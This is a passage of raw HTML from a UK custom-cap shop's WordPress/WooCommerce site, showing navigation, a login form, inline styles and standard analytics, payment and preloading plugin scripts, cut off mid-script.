		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://designbycreative.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search your hat..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11911"><a href="https://designbycreative.co.uk/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14217"><a href="https://designbycreative.co.uk/shop/">CUSTOM CAPS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20223"><a href="https://designbycreative.co.uk/branded-corporate-headwear/">CORPORATE HEADWEAR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14342"><a href="https://designbycreative.co.uk/product-category/stickers/">CUSTOM STICKERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12545"><a href="https://designbycreative.co.uk/services/">WHAT WE DO</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12552"><a href="https://designbycreative.co.uk/gallery-3d-embroidered-hats/">VIEW OUR GALLERY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19282"><a href="https://designbycreative.co.uk/standard-embroidery/">STANDARD EMBROIDERY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12943"><a href="https://designbycreative.co.uk/3d-puff-embroidered-hats/">3D EMBROIDERY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19317"><a href="https://designbycreative.co.uk/engraved-leather-patch-hats/">ENGRAVED LEATHER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19316"><a href="https://designbycreative.co.uk/printed-leather-patch-hats/">PRINTED LEATHER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19344"><a href="https://designbycreative.co.uk/woven-patches/">WOVEN PATCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19324"><a href="https://designbycreative.co.uk/custom-cap-stickers/">CUSTOM STICKERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12977"><a href="https://designbycreative.co.uk/services/">CUSTOM HEADWEAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12847"><a href="https://designbycreative.co.uk/services/">HEAT TRANSFER VINYLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14216"><a>CONTACT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12324"><a href="https://designbycreative.co.uk/contact-us/">CONTACT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12846"><a href="https://designbycreative.co.uk/embroidwery-artwork-guidelines/">ARTWORK GUIDELINES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12848"><a href="https://designbycreative.co.uk/frequently-asked-questions/">FAQ&#8217;S</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12828"><a rel="privacy-policy" href="https://designbycreative.co.uk/tcs/">PRIVACY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12829"><a href="https://designbycreative.co.uk/shipping-returns/">SHIPPING/RETURNS</a></li>
</ul>
</li>

<li class="account-item has-icon menu-item">
			<a href="https://designbycreative.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://facebook.com/designbycreativeltd" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://instagram.com/designby_creative" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/snappystitch" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:sales@designbycreative.co.uk" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="429f583bcc" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=15919" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://designbycreative.co.uk/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://designbycreative.co.uk/wp-admin/admin-ajax.php";

</script>
<div id="retainful-abandoned-cart-data" style="display: none !important">[]</div>            <script>
                jQuery(window).load(function (e) {
                    jQuery(document.body).trigger('wc_fragment_refresh');
                });
            </script>
            			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=3536203179779677&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-PLGD56D7KB',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-flatsome-css' href='https://designbycreative.co.uk/wp-content/uploads/so-css/so-css-flatsome.css?ver=1694083634' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0fbab3;--wp--preset--color--secondary: #454545;--wp--preset--color--success: #aaaaaa;--wp--preset--color--alert: #0fbab3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"bf55294d58","wpfb_ajaxurl":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/designbycreative.co.uk\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.5" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" async src="https://x.klarnacdn.net/kp/lib/v1/api.js" id="klarnapayments-js" data-environment=production data-client-id=''></script>
<script type="text/javascript" id="klarna_interoperability_token-js-extra">
/* <![CDATA[ */
var klarna_interoperability_token_params = {"token":null,"ajax":{"url":"\/?wc-ajax=kp_wc_set_interoperability_token","nonce":"049fb61907"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.4.0" id="klarna_interoperability_token-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/designbycreative.co.uk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function 